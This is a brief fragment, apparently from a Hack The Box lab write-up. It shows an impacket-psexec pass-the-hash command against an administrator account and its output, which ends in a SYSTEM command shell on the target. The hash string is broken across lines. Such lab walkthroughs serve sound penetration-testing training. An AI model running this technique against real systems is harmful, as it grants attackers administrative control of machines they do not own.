 $ impacket-psexec htb/administrator@10.129.95.210 -hashes "aad3b435b51404eeaad3b435b
eea6"
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Requesting shares on 10.129.95.210.....
[*] Found writable share ADMIN$
[*] Uploading file tcmRxdmV.exe
[*] Opening SVCManager on 10.129.95.210.....
[*] Creating service BCCj on 10.129.95.210.....
[*] Starting service BCCj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>